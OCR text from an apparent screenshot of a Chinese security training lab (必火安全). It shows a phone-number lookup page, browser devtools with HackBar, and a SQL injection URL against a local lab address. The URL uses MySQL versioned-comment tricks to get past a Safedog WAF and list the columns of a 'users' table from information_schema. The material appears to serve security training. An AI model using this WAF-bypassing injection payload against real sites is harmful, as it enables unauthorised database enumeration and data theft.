 输入手机号查询：
查询
序号 姓名 状态 总签到次数
1 2 打游戏去了 id,username,tel,status,count,code
调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
绕的非常坎坷，必火很累...
http://192.168.31.142/safedog/bihuo.php?tel=1'/*!11544union /*!11544select
1,2,3,4, group_concat(column_name),6 from information_schema.columns where
table_schema in (database/*!11544()) and table_name in (0x7573657273)*/--+
必火安全